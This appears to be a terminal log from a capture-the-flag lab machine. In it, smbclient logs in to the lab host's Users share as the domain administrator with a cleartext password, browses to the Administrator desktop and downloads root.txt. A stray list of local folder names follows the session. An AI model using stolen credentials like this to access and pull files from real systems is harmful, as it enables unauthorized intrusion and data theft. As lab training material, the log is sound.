 (cl3al㉿CybSec-White-Hat-21)-[~]
$ smbclient //10.10.10.100/Users -U active.htb\\administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 08:39:20 2018
.. DR 0 Sat Jul 21 08:39:20 2018
Administrator D 0 Mon Jul 16 04:14:21 2018
All Users DHSrn 0 Mon Jul 13 23:06:44 2009
Default DHR 0 Tue Jul 14 00:38:21 2009
Default User DHSrn 0 Mon Jul 13 23:06:44 2009
desktop.ini AHS 174 Mon Jul 13 22:57:55 2009
Public DR 0 Mon Jul 13 22:57:55 2009
SVC_TGS D 0 Sat Jul 21 09:16:32 2018
5217023 blocks of size 4096. 279270 blocks available
smb: \> cd administrator
smb: \administrator\> ls
. D 0 Mon Jul 16 04:14:21 2018
.. D 0 Mon Jul 16 04:14:21 2018
AppData DHn 0 Mon Jul 16 04:14:15 2018
Application Data DHSrn 0 Mon Jul 16 04:14:15 2018
Contacts DR 0 Mon Jul 30 07:50:10 2018
Cookies DHSrn 0 Mon Jul 16 04:14:15 2018
Desktop DR 0 Thu Jan 21 09:49:47 2021
Documents DR 0 Mon Jul 30 07:50:10 2018
Downloads DR 0 Thu Jan 21 09:52:32 2021
Favorites DR 0 Mon Jul 30 07:50:10 2018
Links DR 0 Mon Jul 30 07:50:10 2018
Local Settings DHSrn 0 Mon Jul 16 04:14:15 2018
Music DR 0 Mon Jul 30 07:50:10 2018
My Documents DHSrn 0 Mon Jul 16 04:14:15 2018
NetHood DHSrn 0 Mon Jul 16 04:14:15 2018
NTUSER.DAT AHSn 524288 Wed Mar 29 17:09:26 2023
ntuser.dat.LOG1 AHS 262144 Wed Mar 29 17:56:41 2023
ntuser.dat.LOG2 AHS 0 Mon Jul 16 04:14:09 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf AHS 65536 Mon Jul 16 04:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Mon Jul 16 04:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Mon Jul 16 04:14:15 2018
ntuser.ini HS 20 Mon Jul 16 04:14:15 2018
Pictures DR 0 Mon Jul 30 07:50:10 2018
PrintHood DHSrn 0 Mon Jul 16 04:14:15 2018
Recent DHSrn 0 Mon Jul 16 04:14:15 2018
Saved Games DR 0 Mon Jul 30 07:50:10 2018
Searches DR 0 Mon Jul 30 07:50:10 2018
SendTo DHSrn 0 Mon Jul 16 04:14:15 2018
Start Menu DHSrn 0 Mon Jul 16 04:14:15 2018
Templates DHSrn 0 Mon Jul 16 04:14:15 2018
Videos DR 0 Mon Jul 30 07:50:10 2018
5217023 blocks of size 4096. 279270 blocks available
smb: \administrator\> cd Desktop
smb: \administrator\Desktop\> ls
. DR 0 Thu Jan 21 09:49:47 2021
.. DR 0 Thu Jan 21 09:49:47 2021
desktop.ini AHS 282 Mon Jul 30 07:50:10 2018
root.txt AR 34 Wed Mar 29 17:09:13 2023
5217023 blocks of size 4096. 279270 blocks available
smb: \administrator\Desktop\> get root.txt
getting file \administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \administrator\Desktop\>
Music
esc_exploit
starter
Sudo_LPE
.eclipse
.ghidra
gnome
.gnupg
.swt
.thunderbird
.vscode-oss
.wpscan
KAL
PURPL